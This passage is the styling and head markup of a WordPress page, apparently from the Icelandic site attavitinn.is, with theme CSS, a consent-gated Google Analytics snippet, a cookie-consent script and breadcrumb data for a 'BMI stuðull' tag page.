    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/bmi-studull/",
                                "name": "BMI stuðull"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
